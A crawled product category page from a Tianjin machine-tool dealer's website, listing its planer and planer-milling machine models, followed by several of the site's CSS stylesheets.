

--- FILE ---
content_type: text/html
request_url: http://tjjcljc.com/product/class/?135.html
body_size: 5810
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=7" />
<title>天津京晨龙机床设备有限公司</title>
<meta content="机床,附件,刀具" name="keywords" />
<meta content="天津京晨龙机床设备有限公司是一家从事机床、附件、刀具销售服务的专业公司，是北京、天津、河北乃至华北地区较大的主流供应商" name="description" />
<link href="../../base/templates/css/common.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="../../base/js/base.js"></script>
<script type="text/javascript" src="../../base/js/common.js"></script>
<script type="text/javascript" src="../../base/js/form.js"></script>
<script type="text/javascript" src="../../base/js/blockui.js"></script>
<!-reload-!>
</head>
<body style='background:'>
<script>
var PDV_PAGEID='275'; 
var PDV_RP='../../'; 
var PDV_COLTYPE='product'; 
var PDV_PAGENAME='query'; 
</script>

<div id='contain' style='width:1002px;background:;margin:0px auto;padding:0px'>

<div id='top' style='width:1002px;height:345px;background:'>


<!-- 图片/FLASH -->

<div id='pdv_14018' class='pdv_class'  title='' style='width:1002px;height:117px;top:0px;left:0px; z-index:3'>
<div id='spdv_14018' class='pdv_top' style='overflow:hidden;width:100%;height:100%'>
<div class="pdv_border" style="margin:0;padding:0;height:100%;border:0px  solid;background:;">
	<div style="height:25px;margin:1px;display:none;background:;">
		<div style="float:left;margin-left:12px;line-height:25px;font-weight:bold;color:">
		
		</div>
		<div style="float:right;margin-right:10px;display:none">
		<a href="-1" style="line-height:25px;color:">更多</a>
		</div>
	</div>
<div style="padding:0px">


<img src="../../diy/pics/20100809/1281316005.jpg" border="0" width="100%" />

</div>
</div>

</div>
</div>

<!-- 一级导航菜单 -->

<div id='pdv_14020' class='pdv_class'   style='width:705px;height:29px;top:79px;left:297px; z-index:5'>
<div id='spdv_14020' class='pdv_top' style='overflow:hidden;width:100%;height:100%'>
<div class="pdv_border" style="margin:0;padding:0;height:100%;border:0px  solid;background:;">
	<div style="height:25px;margin:1px;display:none;background:;">
		<div style="float:left;margin-left:12px;line-height:25px;font-weight:bold;color:">
		导航菜单
		</div>
		<div style="float:right;margin-right:10px;display:none">
		<a href="-1" style="line-height:25px;color:">更多</a>
		</div>
	</div>
<div style="padding:0px">

<link href="../../menu/templates/images/mainmenu_dolphin/A.css" rel="stylesheet" type="text/css" />
<div id="menumain">
<div class="menuleft"></div><div class="menuright"></div>
<div class="mainmenuiner">

<a href="http://www.tjjcljc.com/index.html" target="_self" class="menumain">网站首页</a>

<a href="../../page/html/company.php" target="_self" class="menumain">公司简介</a>

<a href="../../news/class" target="_self" class="menumain">新闻展示</a>

<a href="../../product/class" target="_self" class="menumain">产品展示</a>

<a href="../../page/contact/feedback.php" target="_self" class="menumain">在线订购</a>

<a href="../../job/index.php" target="_self" class="menumain">招贤纳士</a>

<a href="../../page/contact/contact.php" target="_self" class="menumain">联系我们</a>

</div>
</div>

</div>
</div>

</div>
</div>

<!-- 网站标志 -->

<div id='pdv_14021' class='pdv_class'  title='' style='width:526px;height:76px;top:0px;left:0px; z-index:7'>
<div id='spdv_14021' class='pdv_top' style='overflow:hidden;width:100%;height:100%'>
<div class="pdv_border" style="margin:0;padding:0;height:100%;border:0px  solid;background:;">
	<div style="height:25px;margin:1px;display:none;background:;">
		<div style="float:left;margin-left:12px;line-height:25px;font-weight:bold;color:">
		
		</div>
		<div style="float:right;margin-right:10px;display:none">
		<a href="-1" style="line-height:25px;color:">更多</a>
		</div>
	</div>
<div style="padding:0px">


<a href="#"><img src="../../advs/pics/20161118/1479461407.jpg"border="0" /></a>


</div>
</div>

</div>
</div>

<!-- 设为首页加入收藏 -->

<div id='pdv_14019' class='pdv_class'   style='width:230px;height:30px;top:37px;left:772px; z-index:8'>
<div id='spdv_14019' class='pdv_top' style='overflow:hidden;width:100%;height:100%'>
<div class="pdv_border" style="margin:0;padding:0;height:100%;border:0px  solid;background:;">
	<div style="height:25px;margin:1px;display:none;background:;">
		<div style="float:left;margin-left:12px;line-height:25px;font-weight:bold;color:">
		
		</div>
		<div style="float:right;margin-right:10px;display:none">
		<a href="-1" style="line-height:25px;color:">更多</a>
		</div>
	</div>
<div style="padding:0px">

<div style="font:12px/14px simsun">
	<a href="../../" style="color:#2e2e2e;font:12px/14px simsun;"><img src="../../effect/templates/images/home.jpg" border="0" style="margin:0px 5px 0px 0px;" />返回首页</a>  
	<a href="http://cp.sem010.com/" style="color:#2e2e2e;font:12px/14px simsun;padding-left:6px;" onClick="window.external.addFavorite('http://cp.sem010.com/','天津京晨龙机床设备有限公司'); return(false);"><img src="../../effect/templates/images/bookmark.jpg" border="0" style="margin:0px 5px 0px 0px;" />加入收藏</a>
	  <a href="mailto:boss@mail.com" style="color:#2e2e2e;font:12px/14px simsun;padding-left:8px;"><img src="../../effect/templates/images/mail.jpg" border="0" style="margin:0px 5px 0px 0px;" />联系我们</a>
</div>


</div>
</div>

</div>
</div>

<!-- 头部图片轮播 -->

<div id='pdv_14418' class='pdv_class'  title='' style='width:1002px;height:229px;top:114px;left:0px; z-index:15'>
<div id='spdv_14418' class='pdv_top' style='overflow:hidden;width:100%;height:100%'>
<div class="pdv_border" style="margin:0;padding:0;height:100%;border:0px  solid;background:;">
	<div style="height:25px;margin:1px;display:none;background:;">
		<div style="float:left;margin-left:12px;line-height:25px;font-weight:bold;color:">
		
		</div>
		<div style="float:right;margin-right:10px;display:none">
		<a href="-1" style="line-height:25px;color:">更多</a>
		</div>
	</div>
<div style="padding:0px">

<link href="../../advs/templates/css/advsheadlb.css" rel="stylesheet" type="text/css" />
<script type=text/javascript src="../../advs/js/advsheadlb.js"></script>
<div id='advsheadlb'>

<img src='../../advs/pics/20161119/1479523942.jpg' border='0' class='advsheadlbpic' id='advsheadlbpic_0'>

<img src='../../advs/pics/20161119/1479523949.jpg' border='0' class='advsheadlbpic' id='advsheadlbpic_1'>

</div>

</div>
</div>

</div>
</div>
</div>
<div id='content' style='width:1002px;height:1549px;background:none 0% 0% repeat scroll transparent;margin:0px auto'>


<!-- 图片/FLASH -->

<div id='pdv_14029' class='pdv_class'  title='' style='width:1002px;height:460px;top:0px;left:0px; z-index:1'>
<div id='spdv_14029' class='pdv_content' style='overflow:hidden;width:100%;height:100%'>
<div class="pdv_border" style="margin:0;padding:0;height:100%;border:0px  solid;background:;">
	<div style="height:25px;margin:1px;display:none;background:;">
		<div style="float:left;margin-left:12px;line-height:25px;font-weight:bold;color:">
		
		</div>
		<div style="float:right;margin-right:10px;display:none">
		<a href="-1" style="line-height:25px;color:">更多</a>
		</div>
	</div>
<div style="padding:0px">


<img src="../../diy/pics/20100809/1281340669.jpg" border="0" width="100%" />

</div>
</div>

</div>
</div>

<!-- 空白边框 -->

<div id='pdv_14022' class='pdv_class'  title='产品检索' style='width:739px;height:34px;top:34px;left:249px; z-index:2'>
<div id='spdv_14022' class='pdv_content' style='overflow:hidden;width:100%;height:100%'>
<div class="pdv_border" style="border:0px;height:100%;padding:0;margin:0;background:url(../../base/border/788/images/title.jpg) 0px 0px no-repeat">
	<div style="float:left;font:bold 14px/20px Simsun;color:#2b2b2b;padding-left:26px;">产品检索</div><div style="float:right;height:100%;width:17px;background:url(../../base/border/788/images/title.jpg) -883px 0px no-repeat;"></div>
&nbsp;
</div>

</div>
</div>

<!-- 产品分类（列表） -->

<div id='pdv_14030' class='pdv_class'  title='' style='width:203px;height:1368px;top:20px;left:0px; z-index:9'>
<div id='spdv_14030' class='pdv_content' style='overflow:visible;width:100%;'>
<div class="pdv_border" style="border:0px;height:100%;padding:0;margin:0;">
<div style="height:100%;">
<div style="height:34px;border:0px;padding:0;margin:0;background:url(../../base/border/777/images/title.jpg) no-repeat">
	<div style="float:right;width:6px;height:34px;background:url(../../base/border/777/images/title.jpg) -894px 0px no-repeat;"></div>
</div>

<div style="margin:0px;padding:0px">

<link href="../../product/templates/css/productclass_dolphin.css" rel="stylesheet" type="text/css" />
<div class="productclass_dolphin">


<a href="../../product/class/124.html" target="_self" class="productclass_dolphin">带锯床</a>


<a href="../../product/class/125.html" target="_self" class="productclass_dolphin">圆锯机</a>


<a href="../../product/class/126.html" target="_self" class="productclass_dolphin">普通车床</a>


<a href="../../product/class/127.html" target="_self" class="productclass_dolphin">铣床</a>


<a href="../../product/class/128.html" target="_self" class="productclass_dolphin">数控车床</a>


<a href="../../product/class/129.html" target="_self" class="productclass_dolphin">数控铣床</a>


<a href="../../product/class/130.html" target="_self" class="productclass_dolphin">加工中心</a>


<a href="../../product/class/131.html" target="_self" class="productclass_dolphin">磨床</a>


<a href="../../product/class/132.html" target="_self" class="productclass_dolphin">线切割及电火花成型机</a>


<a href="../../product/class/133.html" target="_self" class="productclass_dolphin">摇臂钻床</a>


<a href="../../product/class/134.html" target="_self" class="productclass_dolphin">钻床、攻丝机</a>


<a href="../../product/class/135.html" target="_self" class="productclass_dolphin">刨床</a>


<a href="../../product/class/136.html" target="_self" class="productclass_dolphin">镗床</a>


<a href="../../product/class/137.html" target="_self" class="productclass_dolphin">雕铣机</a>


<a href="../../product/class/138.html" target="_self" class="productclass_dolphin">剪板机</a>


<a href="../../product/class/139.html" target="_self" class="productclass_dolphin">折弯机</a>


<a href="../../product/class/140.html" target="_self" class="productclass_dolphin">卷板机</a>


<a href="../../product/class/141.html" target="_self" class="productclass_dolphin">压力机</a>


<a href="../../product/class/142.html" target="_self" class="productclass_dolphin">弯管机</a>


<a href="../../product/class/143.html" target="_self" class="productclass_dolphin">联合冲剪机</a>


<a href="../../product/class/144.html" target="_self" class="productclass_dolphin">台式车床</a>


<a href="../../product/class/145.html" target="_self" class="productclass_dolphin">立式车床</a>


<a href="../../product/class/146.html" target="_self" class="productclass_dolphin">大型卧式车床</a>


<a href="../../product/class/147.html" target="_self" class="productclass_dolphin">轧辊车床、管螺纹车床</a>


<a href="../../product/class/148.html" target="_self" class="productclass_dolphin">焊接机器人</a>


<a href="../../product/class/149.html" target="_self" class="productclass_dolphin">三坐标测量仪</a>


<a href="../../product/class/150.html" target="_self" class="productclass_dolphin">电焊机</a>


<a href="../../product/class/151.html" target="_self" class="productclass_dolphin">教学用小型机床</a>


<a href="../../product/class/152.html" target="_self" class="productclass_dolphin">砂轮机、切割机</a>


<a href="../../product/class/153.html" target="_self" class="productclass_dolphin">叉车</a>


<a href="../../product/class/154.html" target="_self" class="productclass_dolphin">带锯条、圆锯片</a>


<a href="../../product/class/156.html" target="_self" class="productclass_dolphin">刀具</a>


<a href="../../product/class/155.html" target="_self" class="productclass_dolphin">机床配件、附件</a>


<a href="../../product/class/159.html" target="_self" class="productclass_dolphin">测量仪器</a>
 
</div>

</div>
</div>
</div>

</div>
</div>

<!-- 当前位置提示条 -->

<div id='pdv_14031' class='pdv_class'  title='当前位置' style='width:640px;height:30px;top:36px;left:348px; z-index:10'>
<div id='spdv_14031' class='pdv_content' style='overflow:hidden;width:100%;height:100%'>
<div class="pdv_border" style="margin:0;padding:0;height:100%;border:0px  solid;background:;">
	<div style="height:25px;margin:1px;display:none;background:;">
		<div style="float:left;margin-left:12px;line-height:25px;font-weight:bold;color:">
		当前位置
		</div>
		<div style="float:right;margin-right:10px;display:none">
		<a href="-1" style="line-height:25px;color:">更多</a>
		</div>
	</div>
<div style="padding:0px">
 
<link href="../../product/templates/css/nav.css" rel="stylesheet" type="text/css" />
<div id="nav">
您现在的位置：<a href="../../">天津京晨龙机床设备有限公司</a> 
 
&gt; <a href="../../product/" >产品展示</a> 
 
&gt; <a href="../../product/class/135.html">刨床</a>

</div>

</div>
</div>

</div>
</div>

<!-- 产品搜索表单 -->

<div id='pdv_14033' class='pdv_class'  title='' style='width:203px;height:139px;top:1398px;left:0px; z-index:11'>
<div id='spdv_14033' class='pdv_content' style='overflow:visible;width:100%;'>
<div class="pdv_border" style="border:0px;height:100%;padding:0;margin:0;background:url(../../base/border/787/images/title.jpg) no-repeat">
<div style="height:100%;">
<div style="height:34px;border:0px;padding:0;margin:0;background:url(../../base/border/787/images/title.jpg) no-repeat">
	<div style="float:right;width:6px;height:34px;background:url(../../base/border/787/images/title.jpg) -894px 0px no-repeat;"></div>
</div>

<div style="margin:0px;padding:0px">
<link href="../../product/templates/css/product_searchform_dolphin.css" rel="stylesheet" type="text/css" />
<script language="javascript" src="../../product/js/selectbox.js"></script>
<div class="productsearchformzone">
<form id="productsearchform" method="get" action="../../product/class/index.php">
  
   <div class="productsearchform">
    <select name="catid" id="catid" class="box" style="display:none; background:#ffffff; width:138px; height:19px;">
      <option value="0" >请选择分类</option>
      
	  <option value='127'>铣床</option><option value='129'>数控铣床</option><option value='128'>数控车床</option><option value='126'>普通车床</option><option value='125'>圆锯机</option><option value='124'>带锯床</option><option value='130'>加工中心</option><option value='131'>磨床</option><option value='132'>线切割及电火花成型机</option><option value='133'>摇臂钻床</option><option value='134'>钻床、攻丝机</option><option value='135' selected>刨床</option><option value='136'>镗床</option><option value='137'>雕铣机</option><option value='138'>剪板机</option><option value='139'>折弯机</option><option value='140'>卷板机</option><option value='141'>压力机</option><option value='142'>弯管机</option><option value='143'>联合冲剪机</option><option value='144'>台式车床</option><option value='145'>立式车床</option><option value='146'>大型卧式车床</option><option value='147'>轧辊车床、管螺纹车床</option><option value='148'>焊接机器人</option><option value='149'>三坐标测量仪</option><option value='150'>电焊机</option><option value='151'>教学用小型机床</option><option value='152'>砂轮机、切割机</option><option value='153'>叉车</option><option value='154'>带锯条、圆锯片</option><option value='155'>机床配件、附件</option><option value='156'>刀具</option><option value='159'>测量仪器</option>
    
    </select> 
	<script>
	makeSelectBox('catid','../../');
	</script>
  </div>
    <div class="productsearchform">
    <input name="key" type="text" id="productsearchform_key" value="" style="width:136px;" class="inputtext">
  </div>
  <div class="productsearchform2">
  <input name="imageField" id="button" type="image" src="../../product/templates/images/search5.gif" >
  </div>
</form>
</div>

</div>
</div>
</div>

</div>
</div>

<!-- 产品检索搜索 -->

<div id='pdv_14289' class='pdv_class'  title='产品检索' style='width:765px;height:1374px;top:78px;left:237px; z-index:13'>
<div id='spdv_14289' class='pdv_content' style='overflow:visible;width:100%;'>
<div class="pdv_border" style="margin:0;padding:0;height:100%;border:0px #dddddd solid;background:#fff;">
	<div style="height:25px;margin:1px;display:none;background:#cccccc;">
		<div style="float:left;margin-left:12px;line-height:25px;font-weight:bold;color:#fff">
		产品检索
		</div>
		<div style="float:right;margin-right:10px;display:none">
		<a href="-1" style="line-height:25px;color:#fff">更多</a>
		</div>
	</div>
<div style="padding:0px">

<link href="../../product/templates/css/productquery.css" rel="stylesheet" type="text/css" />
 
<div id="productquery">
	<div class="fang" style="width:150px;height:120px">
		<div class="picFit" style="width:150px;height:120px">
		<a href="../../product/html/7.html" target="_self" ><img src="../../product/pics/20161124/1479960816.jpg" style="width:150px;height:120px" border="0" /></a>
		</div>
	</div>
	<a href="../../product/html/7.html" target="_self"   class="prodtitle">重型龙门刨铣床2 中心距</a>
</div>
 
<div id="productquery">
	<div class="fang" style="width:150px;height:120px">
		<div class="picFit" style="width:150px;height:120px">
		<a href="../../product/html/397.html" target="_self" ><img src="../../product/pics/20161124/1479960757.jpg" style="width:150px;height:120px" border="0" /></a>
		</div>
	</div>
	<a href="../../product/html/397.html" target="_self"   class="prodtitle">加重型龙门刨铣床</a>
</div>
 
<div id="productquery">
	<div class="fang" style="width:150px;height:120px">
		<div class="picFit" style="width:150px;height:120px">
		<a href="../../product/html/396.html" target="_self" ><img src="../../product/pics/20161124/1479960633.jpg" style="width:150px;height:120px" border="0" /></a>
		</div>
	</div>
	<a href="../../product/html/396.html" target="_self"   class="prodtitle">重型龙门刨铣床</a>
</div>
 
<div id="productquery">
	<div class="fang" style="width:150px;height:120px">
		<div class="picFit" style="width:150px;height:120px">
		<a href="../../product/html/395.html" target="_self" ><img src="../../product/pics/20161124/1479960504.jpg" style="width:150px;height:120px" border="0" /></a>
		</div>
	</div>
	<a href="../../product/html/395.html" target="_self"   class="prodtitle">轻型龙门刨铣床</a>
</div>
 
<div id="productquery">
	<div class="fang" style="width:150px;height:120px">
		<div class="picFit" style="width:150px;height:120px">
		<a href="../../product/html/394.html" target="_self" ><img src="../../product/pics/20161124/1479960450.jpg" style="width:150px;height:120px" border="0" /></a>
		</div>
	</div>
	<a href="../../product/html/394.html" target="_self"   class="prodtitle">轻型龙门刨铣床 中心距5</a>
</div>
 
<div id="productquery">
	<div class="fang" style="width:150px;height:120px">
		<div class="picFit" style="width:150px;height:120px">
		<a href="../../product/html/393.html" target="_self" ><img src="../../product/pics/20161124/1479960406.jpg" style="width:150px;height:120px" border="0" /></a>
		</div>
	</div>
	<a href="../../product/html/393.html" target="_self"   class="prodtitle">B6085牛头刨床</a>
</div>
 
<div id="productquery">
	<div class="fang" style="width:150px;height:120px">
		<div class="picFit" style="width:150px;height:120px">
		<a href="../../product/html/392.html" target="_self" ><img src="../../product/pics/20161124/1479960360.jpg" style="width:150px;height:120px" border="0" /></a>
		</div>
	</div>
	<a href="../../product/html/392.html" target="_self"   class="prodtitle">B6066牛头刨床</a>
</div>
 
<div id="productquery">
	<div class="fang" style="width:150px;height:120px">
		<div class="picFit" style="width:150px;height:120px">
		<a href="../../product/html/391.html" target="_self" ><img src="../../product/pics/20161124/1479960316.jpg" style="width:150px;height:120px" border="0" /></a>
		</div>
	</div>
	<a href="../../product/html/391.html" target="_self"   class="prodtitle">BC6063牛头刨床</a>
</div>

<script>
$(function() {
$().picFit("fill");
});
</script>

<div id="showpages" >
	  <div id="pagesinfo">共8条 每页32条 页次：1/1</div>
	  <div id="pages"><ul><li class="pbutton"><a href=/product/class/index.php?page=1&amp;catid=135&amp;myord=uptime&amp;myshownums=&amp;showtj=&amp;author=&amp;key=>首页</a></li><li class="pbutton">上一页</li><li class="pagesnow">1</li><li class="pbutton">下一页</li><li class="opt"><select onChange="window.location=this.options[this.selectedIndex].value"><option value="/product/class/index.php?page=1&amp;catid=135&amp;myord=uptime&amp;myshownums=&amp;showtj=&amp;author=&amp;key=" selected>第1页</option></select></li><li class="pbutton"><a href=/product/class/index.php?page=1&amp;catid=135&amp;myord=uptime&amp;myshownums=&amp;showtj=&amp;author=&amp;key=>尾页</a></li></ul></div>
     </div>


</div>
</div>

</div>
</div>

<!-- QQ客服 -->

<div id='pdv_14358' class='pdv_class'  title='QQ客服' style='width:120px;height:0px;top:1547px;left:20px; z-index:16'>
<div id='spdv_14358' class='pdv_content' style='overflow:visible;width:100%;'>
<div class="pdv_border" style="margin:0;padding:0;height:100%;border:0px  solid;background:;">
	<div style="height:25px;margin:1px;display:none;background:;">
		<div style="float:left;margin-left:12px;line-height:25px;font-weight:bold;color:">
		QQ客服
		</div>
		<div style="float:right;margin-right:10px;display:none">
		<a href="-1" style="line-height:25px;color:">更多</a>
		</div>
	</div>
<div style="padding:0px">


<link href="../../tools/templates/css/qqcs.css" rel="stylesheet" type="text/css" />

<div id="qqcs">


 
</div>


</div>
</div>

</div>
</div>
</div>
<div id='bottom' style='width:1002px;height:166px;background:none 0% 0% repeat scroll transparent'>


<!-- 图片/FLASH -->

<div id='pdv_14028' class='pdv_class'  title='' style='width:1002px;height:78px;top:30px;left:0px; z-index:4'>
<div id='spdv_14028' class='pdv_bottom' style='overflow:hidden;width:100%;height:100%'>
<div class="pdv_border" style="margin:0;padding:0;height:100%;border:0px  solid;background:;">
	<div style="height:25px;margin:1px;display:none;background:;">
		<div style="float:left;margin-left:12px;line-height:25px;font-weight:bold;color:">
		
		</div>
		<div style="float:right;margin-right:10px;display:none">
		<a href="-1" style="line-height:25px;color:">更多</a>
		</div>
	</div>
<div style="padding:0px">


<img src="../../diy/pics/20100730/1280467896.jpg" border="0" width="100%" />

</div>
</div>

</div>
</div>

<!-- 底部菜单（一级） -->

<div id='pdv_14016' class='pdv_class'   style='width:1002px;height:31px;top:45px;left:0px; z-index:6'>
<div id='spdv_14016' class='pdv_bottom' style='overflow:hidden;width:100%;height:100%'>
<div class="pdv_border" style="margin:0;padding:0;height:100%;border:0px  solid;background:;">
	<div style="height:25px;margin:1px;display:none;background:;">
		<div style="float:left;margin-left:12px;line-height:25px;font-weight:bold;color:">
		脚注栏目
		</div>
		<div style="float:right;margin-right:10px;display:none">
		<a href="-1" style="line-height:25px;color:">更多</a>
		</div>
	</div>
<div style="padding:0px">

<link href="../../menu/templates/images/bottommenu_1/A.css" rel="stylesheet" type="text/css" />
<div id="bottommenu">|

<a href="../../page/html/company.php" target="_self">关于我们</a>|

<a href="../../page/contact/contact.php" target="_self">联系方式</a>|

<a href="../../page/contact/feedback.php" target="_self">信息反馈</a>|

<a href="../../job/" target="_self">人才招聘</a>|
 
</div>


</div>
</div>

</div>
</div>

<!-- 底部信息编辑区 -->

<div id='pdv_14017' class='pdv_class'  title='脚注信息' style='width:1002px;height:83px;top:81px;left:0px; z-index:12'>
<div id='spdv_14017' class='pdv_bottom' style='overflow:hidden;width:100%;height:100%'>
<div class="pdv_border" style="margin:0;padding:0;height:100%;border:0px  solid;background:;">
	<div style="height:25px;margin:1px;display:none;background:;">
		<div style="float:left;margin-left:12px;line-height:25px;font-weight:bold;color:">
		脚注信息
		</div>
		<div style="float:right;margin-right:10px;display:none">
		<a href="-1" style="line-height:25px;color:">更多</a>
		</div>
	</div>
<div style="padding:0px">
<div style="width:100%;text-align:center;font:12px/20px Arial, Helvetica, sans-serif">
<div style="margin: 0px; text-align: center; color: rgb(44, 55, 32); line-height: 24px; font-family: Verdana, Arial, Helvetica, sans-serif;">
  &nbsp;版权所有 Copyright(C)2009-2013 天津京晨龙机床设备有限公司 
 <br>免费咨询热线：4008-757-118&nbsp;&nbsp; 13693344688&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 邮箱： 
 <a href="mailto:cljczt52561840@163.com">cljczt52561840@163.com</a> 
 <br>地址：天津市东丽区北方五金城 &nbsp;&nbsp;&nbsp;&nbsp; 
 <a href="http://beian.miit.gov.cn">京ICP备19042602号</a>-1 
</div> 
<div></div>
</div>

</div>
</div>

</div>
</div>
</div>
</div><div id='bodyex'>


<!-- 51客服 -->

<div id='pdv_14305' class='pdv_class'  title='51客服' style='width:120px;height:0px;top:100px;left:0px; z-index:14'>
<div id='spdv_14305' class='pdv_bodyex' style='overflow:visible;width:100%;'>
<div class="pdv_border" style="margin:0;padding:0;height:100%;border:0px  solid;background:;">
	<div style="height:25px;margin:1px;display:none;background:;">
		<div style="float:left;margin-left:12px;line-height:25px;font-weight:bold;color:">
		51客服
		</div>
		<div style="float:right;margin-right:10px;display:none">
		<a href="-1" style="line-height:25px;color:">更多</a>
		</div>
	</div>
<div style="padding:0px">



 
<script language="javascript" src="http://api.pop800.com/800.js?n=250876&s=01&p=l&l=cn"></script><div style="display:none;"><a href="http://www.pop800.com">在线客服</a></div>



</div>
</div>

</div>
</div>
</div>
<div id='topex' style='display:none;width:100%;height:345px;background:'>
</div>
<div id='contentex' style='display:none;width:100%;height:1549px;background:none 0% 0% repeat scroll transparent'>
</div>
<div id='bottomex' style='display:none;width:100%;height:166px;background:none 0% 0% repeat scroll transparent'>
</div>
<div id='advsex'></div>

<script type="text/javascript">

var _bdhmProtocol = (("https:" == document.location.protocol) ? " https://" : " http://");

document.write(unescape("%3Cscript src='" + _bdhmProtocol + "hm.baidu.com/h.js%3Fb2fa75fa4517f6511c3a3da0b4228a68' type='text/javascript'%3E%3C/script%3E"));

</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://tjjcljc.com/menu/templates/images/mainmenu_dolphin/A.css
body_size: 855
content:
#menumain{
   margin:0;
   white-space:nowrap;
   overflow:hidden;
   height:29px;
}

#menumain .mainmenuiner {
    height:29px;
	padding:0;
    line-height:29px;
    overflow: hidden;
    margin:0px; 
}

#menumain a.menumain:link,#menumain a.menumain:active,#menumain a.menumain:visited{
   display:block;
   float:left;
   height:29px;
   text-decoration: none;
   text-align:center;
   width:94px;
   color:#fff;
   font:14px/32px 'SimSun',Arial,Sans-Serif;
   background:url(menu.jpg) 0px 0px no-repeat;
   margin:0px;
   padding-left:5px;
}

#menumain a.menumain:hover{
   display:block;
   float:left;
   height:29px;
   color:#fff; 
   text-decoration: none;
   text-align:center;
   width:94px;
   font:14px/32px 'SimSun',Arial,Sans-Serif;
   margin:0px;
   background:url(menunow.jpg) 0px 0px no-repeat;
} 

--- FILE ---
content_type: text/css
request_url: http://tjjcljc.com/product/templates/css/productclass_dolphin.css
body_size: 529
content:
/* ============�����б�============== */

div.productclass_dolphin{
margin:0px;
padding:8px 0px 0px;
}

a.productclass_dolphin:link,a.productclass_dolphin:visited,a.productclass_dolphin:active{
display:block;
text-decoration: none;
font:12px/33px Verdana, Arial, Helvetica, sans-serif;
height:39px;
text-align:left;
background:url(../images/dot2.jpg) 0px 0px no-repeat;
padding-left:46px;
margin:0px;
color:#202020;
}

a.productclass_dolphin:hover{
display:block;
color:#e10000; 
text-decoration: none;
}


--- FILE ---
content_type: text/css
request_url: http://tjjcljc.com/product/templates/css/nav.css
body_size: 129
content:


/*=========����=========*/
div#nav {
float:right;
color:#464646;
padding-top:0px;
}

div#nav a{
color:#464646;
}



--- FILE ---
content_type: text/css
request_url: http://tjjcljc.com/product/templates/css/product_searchform_dolphin.css
body_size: 1908
content:
/* ============��������============== */
div.productsearchformzone{
	padding:14px 0px 20px 32px;
	height:100%;
	margin:0px;
}

div.productsearchformzone div.productsearchform{
	height: 20px;
	line-height:19px;
	margin-top:4px;
}

div.productsearchformzone div.productsearchform .inputtext{
	border:1px #ddd solid;
	height:18px;
	line-height:17px;
}
div.productsearchformzone div.productsearchform2{
	height: 20px;
	line-height:19px;
	margin-top:3px;
	padding:0px;
}

div.productsearchformzone div.productsearchform .box{
    BORDER: #e3e9ef 1px solid;
	FONT-SIZE: 10pt;
	color:#505050;
	FONT-FAMILY: "verdna";
		
}

div.productsearchformzone div.productsearchform .selectBoxSelectedArea {
    PADDING-LEFT: 3px;
	FONT-SIZE: 12px;
	COLOR: #505050;
	LINE-HEIGHT: 17px;
	PADDING-TOP: 1px;
	BACKGROUND-COLOR:#ffffff;
}
div.productsearchformzone div.productsearchform .selectBoxSelectedAreaFocus {
    PADDING-LEFT: 3px;
	FONT-SIZE: 12px;
	COLOR: #333333;
	LINE-HEIGHT: 17px; 
	PADDING-TOP: 1px;  
	BACKGROUND-COLOR: #ffffff
}
div.productsearchformzone div.productsearchform .selectBoxOption {
    PADDING-LEFT: 3px; 
	FONT-SIZE: 12px; 
	COLOR: #505050; 
	LINE-HEIGHT: 17px; 
	PADDING-TOP: 2px;  
	BACKGROUND-COLOR: #ffffff;
	
}
div.productsearchformzone div.productsearchform .selectBoxOptionOver {
    PADDING-LEFT: 3px; 
	FONT-SIZE: 12px; 
	COLOR: #333333; 
	LINE-HEIGHT: 17px; 
	PADDING-TOP: 2px;  
	BACKGROUND-COLOR: #ffffff
}
div.productsearchformzone div.productsearchform .selectBoxOptionInnerLayer {
    BORDER: #e3e9ef 1px solid; 
	SCROLLBAR-FACE-COLOR: #ffffff; 
	SCROLLBAR-HIGHLIGHT-COLOR: #b4b4b4; 
	OVERFLOW: auto;
	SCROLLBAR-SHADOW-COLOR: #b4b4b4; 
	SCROLLBAR-3DLIGHT-COLOR: #ffffff; 
	SCROLLBAR-ARROW-COLOR: #838383; 
	SCROLLBAR-TRACK-COLOR: #eaeaea; 
	SCROLLBAR-DARKSHADOW-COLOR: #ffffff; 
	BACKGROUND-COLOR: #ffffff;
}

--- FILE ---
content_type: text/css
request_url: http://tjjcljc.com/product/templates/css/productquery.css
body_size: 1721
content:
/* ============��ƷͼƬ�б�============== */

div#productquery{
margin:0px 32px 5px 0px;
text-align:center;
float:left;
}

div#productquery div.fang{
padding:3px;
text-align:center;
border:1px #b1b1b1 solid;
}

div#productquery div.picFit{
overflow: hidden;
}

div#productquery div.picFit img{
}


div#productquery div.title{
text-align:center;
overflow: hidden;
white-space:nowrap;
}

div#productquery a:link,div#productquery a:visited,div#productquery a:active{
color:#000;
font:12px/35px arial,simsun;
text-decoration: none;
}

div#productquery a:hover{
color:#ff0000;
text-decoration: underline;
font:12px/35px arial,simsun;
}




/* ============��ҳ============== */

div#showpages {
clear:both;
padding:0px;
margin:20px 0px;
width:100%;
height:30px;
white-space: nowrap;
}

div#pagesinfo {
float:left;
padding:3px 8px;
white-space: nowrap;
}

div#pages {
float:right;
padding-right:8px;
white-space: nowrap;
}

div#pages ul{
margin:0;
padding:0;
}

div#pages a:link,div#pages a:visited,div#pages a:active{
color:#303030;
text-decoration: none;
}

div#pages a:hover{
color:#ff0000;
text-decoration: none;
}

div#pages li{
margin:3px;
padding:2px 5px;
list-style-type: none;
float:left;
background:#dcd9d4;
color:#303030;
border:1px #dcd9d4 solid;
white-space: nowrap;
}

div#pages li.pagesnow{
color:#303030;
background-color:#eee;
white-space: nowrap;
border:1px #dcd9d4 solid;
}

div#pages li.pbutton{
color:#303030;
background-color:#dcd9d4;
padding:3px 5px 1px 5px;
white-space: nowrap;
border:1px #dcd9d4 solid;
}

div#pages li.opt{
color:#303030;
padding:0px 2px;
white-space: nowrap;
border:0px;
}

--- FILE ---
content_type: text/css
request_url: http://tjjcljc.com/tools/templates/css/qqcs.css
body_size: 88
content:
div#qqcs{
	padding:0px;
	margin:0px;
}

div#qqcs div.qqcs{
	padding-top:10px;
}


--- FILE ---
content_type: text/css
request_url: http://tjjcljc.com/menu/templates/images/bottommenu_1/A.css
body_size: 534
content:
/*=========��ע�˵�===========*/
div#bottommenu{
margin: 0;
padding:0;
border: 0;
